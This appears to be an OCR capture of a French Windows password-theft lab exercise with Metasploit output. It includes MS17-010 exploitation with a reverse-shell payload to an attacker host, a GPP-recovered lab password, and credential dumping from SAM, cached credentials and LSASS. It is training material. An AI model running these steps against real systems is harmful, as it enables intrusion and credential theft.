 [-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 post(windows/gather/credentials/gpp) >
msf5 post(windows/gset SESSION 2ials/gpp) >
SESSION => 2
msf5 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The
 system cannot find the path specified.
[*] Checking for SYSVOL locally...
[-] Error accessing C:\Windows\SYSVOL\sysvol : stdapi_fs_ls: Operation failed: The system cannot find t
he path specified.
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) WAD from registry
[*] Retrieved DC WAD-DC01.WAD.LOCAL from registry
[*] Enumerating DCs for WAD on the network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[-] No Domain Controllers found for WAD
[*] Searching for Policy Share on WAD-DC01.WAD.LOCAL...
[+] Found Policy Share on WAD-DC01.WAD.LOCAL
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\WAD-DC01.WAD.LOCAL\SYSVOL\wad.local\Policies\{5CABEDB2-13FA-4EB3-A276-B5F3023A3321}
\USER\Preferences\ScheduledTasks\ScheduledTasks.xml ...
[+]  Group Policy Credential Info
============================
Name Value
---- -----
TYPE ScheduledTasks.xml
USERNAME svc_sched
PASSWORD K33pAlive4ever
DOMAIN CONTROLLER WAD-DC01.WAD.LOCAL
DOMAIN wad.local
CHANGED 2019-19-03 09:30:00
TASK C:\Windows\System32\cmd.exe
NAME SchedTask
[+] XML file saved to: /home/training_cloud/.msf4/loot/20200308183848_default_10.13.37.20_microsoft.win
dow_527202.txt
[*] Post module execution completed
msf5 post(windows/gather/credentials/gpp) >
Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
use auxiliary/scanner/smb/smb_ms17_010
services -p 445 -R
run
Exploiter la vulnérabilité sur l'une des machines vulnérables afin d'en prendre le contrôle.
use exploit/windows/smb/ms17_010_psexec
set RHOSTS [target_ip]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Questions:
P4: Quels sont les droits d'exécution que vous obtenez ?
P5: Comment expliquer que vous disposez d'autant de privilège ?
P6: Quel processus exécute votre meterpreter sur la machine victime (pid+nom) ?
P7: Quelle est la différence entre la version reverse_tcp et bind_tcp de meterpreter ?
P8: Dans quelle situation est-il recommandé d'utiliser la version reverse_tcp ?
P9: Dans la sortie de l'exécution, la notion de stage apparait, de quoi s'agit-il ?
3.3. Vol de credentials
Récupérer autant de mots de passe que possible sur la machine exploitée et notamment ceux stockés aux
emplacements suivants :
• SAM (module msf > post/windows/gather /hashdump)
• MS-CACHE (module msf > post/windows/gather /cachedump)
• LSASS (extension meterpreter > load kiwi ; creds_all)
Chercher si le domaine exploite des GPP pour le déploiement de mots de passe de configuration. X correspond à la
session meterpreter que vous avez établie sur la machine Windows 10.
use post/windows/gather/credentials/gpp
set SESSION [X]
run
Tester si les mots de passe découverts peuvent être réutilisés sur d'autres machines ?
use auxiliary/scanner/smb/smb_login
set SMBUser [username]
set SMBPass [pass]
set SMBDomain [domain]
services -p 445 -R
LAB01_SOS-WIndows_Password_theft 2020.docx 2 / 5 JOB, 02.03.2020
2 sur 5
1 2 4
cpu 01% || 59.1 GiB || 98%|||1.1 GiB || 08.03.2020 18:39